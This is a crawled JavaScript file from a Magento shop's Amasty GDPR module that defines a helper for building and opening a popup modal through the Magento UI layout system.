request_url: https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Amasty_GdprFrontendUi/js/action/create-modal.js
body_size: -14
content:
define([
    'uiLayout',
    'mageUtils',
    'ko'
], function (layout, utils, ko) {
    'use strict';

    return function (items, title, modalClass, buttons, template, name, description, component) {
        var item = utils.extend({}, {
            'items': ko.observable(items),
            'description': description,
            'options': {
                'autoOpen': true,
                'type': 'popup',
                'title': title,
                'modalClass': modalClass,
                'buttons': buttons,
                'focus': '[data-role="action"]'
            },
            'template': template,
            'name': name,
            'component': component || 'Magento_Ui/js/modal/modal-component'
        });

        layout([item]);
        this.insertChild(item.name);
    };
});
